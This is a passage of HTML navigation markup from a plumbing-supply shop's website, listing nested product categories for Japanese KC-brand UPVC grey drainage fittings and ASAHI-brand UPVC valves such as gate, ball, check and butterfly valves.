	<li class="cat-item cat-item-409"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd" data-title="日本KC牌UPVC灰色薄喉帽" >日本KC牌UPVC灰色薄喉帽</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本KC牌UPVC灰色45°薄曲尺" >日本KC牌UPVC灰色45°薄曲尺</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0" data-title="日本KC牌UPVC灰色薄梳杰" >日本KC牌UPVC灰色薄梳杰</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89" data-title="日本KC牌UPVC灰色薄三叉" >日本KC牌UPVC灰色薄三叉</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89" data-title="日本KC牌UPVC灰色大小薄三叉" >日本KC牌UPVC灰色大小薄三叉</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab" data-title="日本KC牌UPVC灰色薄刁士" >日本KC牌UPVC灰色薄刁士</a>
</li>
	<li class="cat-item cat-item-496"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89" data-title="日本KC牌UPVC灰色45°薄斜叉" >日本KC牌UPVC灰色45°薄斜叉</a>
</li>
	<li class="cat-item cat-item-382 current-cat pf-active"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本KC牌UPVC灰色90°薄曲尺" >日本KC牌UPVC灰色90°薄曲尺</a>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89" data-title="日本KC牌UPVC灰色去水薄喉" >日本KC牌UPVC灰色去水薄喉</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81" data-title="日本ASAHI牌UPVC灰色掣類產品" >日本ASAHI牌UPVC灰色掣類產品</a>
	<ul class='children'>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/" data-val="asahi%e7%89%8c" data-title="ASAHI牌" >ASAHI牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色閘掣" >日本ASAHI牌UPVC灰色閘掣</a>
			<ul class='children'>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色有牙閘掣" >日本ASAHI牌UPVC灰色有牙閘掣</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色佛蘭閘掣" >日本ASAHI牌UPVC灰色佛蘭閘掣</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色水掣" >日本ASAHI牌UPVC灰色水掣</a>
			<ul class='children'>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色無牙水掣" >日本ASAHI牌UPVC灰色無牙水掣</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色有牙水掣" >日本ASAHI牌UPVC灰色有牙水掣</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色佛蘭水掣" >日本ASAHI牌UPVC灰色佛蘭水掣</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 21 UPVC灰色急輪波掣" >日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</a>
			<ul class='children'>
	<li class="cat-item cat-item-491"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣" >日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣" >日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</a>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣" >日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5" data-title="日本ASAHI牌UPVC灰色單急輪球式止回閥" >日本ASAHI牌UPVC灰色單急輪球式止回閥</a>
			<ul class='children'>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5" data-title="日本ASAHI牌UPVC灰色無牙單急輪球式止回閥" >日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5" data-title="日本ASAHI牌UPVC灰色有牙單急輪球式止回閥" >日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5" data-title="日本ASAHI牌UPVC灰色佛蘭止回閥" >日本ASAHI牌UPVC灰色佛蘭止回閥</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 27 UPVC灰色波掣" >日本ASAHI牌TYPE 27 UPVC灰色波掣</a>
			<ul class='children'>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 27 UPVC灰色有牙波掣" >日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 27 UPVC灰色無牙波掣" >日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3" data-title="日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣" >日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</a>
</li>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81" data-title="日本ASAHI牌UPVC灰色夭仁" >日本ASAHI牌UPVC灰色夭仁</a>
			<ul class='children'>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81" data-title="日本ASAHI牌UPVC灰色無牙夭仁" >日本ASAHI牌UPVC灰色無牙夭仁</a>
</li>
